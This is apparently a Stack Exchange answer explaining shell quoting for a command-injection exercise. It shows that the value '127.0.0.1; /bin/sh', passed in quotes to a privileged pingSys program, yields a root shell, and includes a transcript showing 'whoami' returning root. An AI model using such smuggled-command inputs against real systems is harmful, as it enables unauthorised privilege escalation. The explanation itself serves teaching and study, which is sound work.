 ./pingSys 127.0.0.1; /bin/sh
4
The semicolon will be interpreted as a command delimiter by the current shell. This means it will
first execute ./pingSys 127.0.0.1 in the current shell and then /bin/sh in the current shell, i.e.
spawning a new shell with the current (non-privileged) permissions.
What you instead need to do is to put quotes around your argument so that it gets passed in full to
your pingSys program instead of getting interpreted by the current shell:
$ ./pingSys '127.0.0.1; /bin/sh'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.071 ms
...
# whoami
root
Share Improve this answer Follow
answered Oct 28 '18 at 21:23
Steffen Ullrich
164k 24 305 377